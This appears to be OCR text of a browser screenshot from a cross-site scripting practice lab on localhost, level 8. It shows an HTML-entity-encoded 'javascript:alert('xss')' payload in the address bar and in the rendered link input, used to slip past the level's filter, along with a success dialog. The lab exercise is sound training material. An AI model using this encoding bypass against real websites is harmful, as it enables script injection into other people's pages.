 localhost/level8.php?keyword=%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%2...
常用 网站 爬虫 机场 教程 博客 论坛 工具 译 百度翻译-20
localhost 显示
完成的不错!
取消 确定
友情链接
LeVeL8 THE SONG
payload的长度:129
javascript:alert('xss')
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level8</h1>
<center>
<form action="level8.php" method="GET">
<input name="keyword" value="&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#120;&#115;&#115;&#39;&#41;"> == $0
<input type="submit" name="submit" value="添加友情链接">
</form>